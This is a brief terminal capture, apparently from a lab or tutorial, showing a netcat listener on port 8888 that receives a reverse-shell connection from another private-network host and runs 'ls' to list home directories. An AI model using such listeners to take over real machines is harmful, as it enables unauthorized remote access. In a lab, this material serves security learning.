 C:\Users\hybcx>nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.17.135] from (UNKNOWN) [192.168.17.137] 54218
ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos